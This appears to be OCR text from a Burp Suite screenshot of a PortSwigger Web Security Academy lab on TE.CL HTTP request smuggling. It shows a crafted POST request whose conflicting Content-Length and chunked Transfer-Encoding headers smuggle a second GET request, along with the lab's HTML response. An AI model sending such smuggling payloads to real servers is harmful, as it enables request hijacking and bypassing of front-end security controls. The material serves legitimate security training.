 3 × +
Send Cancel < ▾ > ▾ Target: https://0abc002b0365d61787c52fc6008b00a7.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host:
0abc002b0365d61787c52fc6008b00a7.web-security-academy.net
\r \n
3 Cookie: session=NdOC4nkP62C2H48Ax5lO7bdJPQDcdO9t \r \n
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24" \r \n
5 Sec-Ch-Ua-Mobile: ?0 \r \n
6 Sec-Ch-Ua-Platform: "Linux" \r \n
7 Upgrade-Insecure-Requests: 1 \r \n
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8 \r \n
10 Sec-Gpc: 1 \r \n
11 Accept-Language: en-GB,en;q=0.6 \r \n
12 Sec-Fetch-Site: same-origin \r \n
13 Sec-Fetch-Mode: navigate \r \n
14 Sec-Fetch-User: ?1 \r \n
15 Sec-Fetch-Dest: document \r \n
16 Referer:
https://0abc002b0365d61787c52fc6008b00a7.web-security-acade
my.net/post?postId=5 \r \n
17 Accept-Encoding: gzip, deflate \r \n
18 Content-Type: application/x-www-form-urlencoded \r \n
19 Content-Length: 4 \r \n
20 Transfer-Encoding: chunked \r \n
21 \r \n
22 5a \r \n
23 GET / HTTP/1.1 \r \n
homepage
24 Content-Type: application/x-www-form-urlencoded \r \n
25 Content-Length: 15 \r \n
26 \r \n
27 x=1 \r \n
28 0 \r \n
14+1=15
29 \r \n
30 \r \n
31
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8374
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, confirming a TE.CL
vulnerability via differential responses
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, confirming a TE.CL
vulnerability via differential responses
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smu
ggling/finding/lab-confirming-te-cl-via-differen
tial-responses'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15
? Search... 0 matches
Inspector
Selection 14 (0xe)
Selected text
\r \n
x=1 \r \n
0 \r \n
\r \n
\r \n
Decoded from: Select
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Request cookies 1
Request headers 19
Response headers 4
Ready 8,503 bytes | 306 millis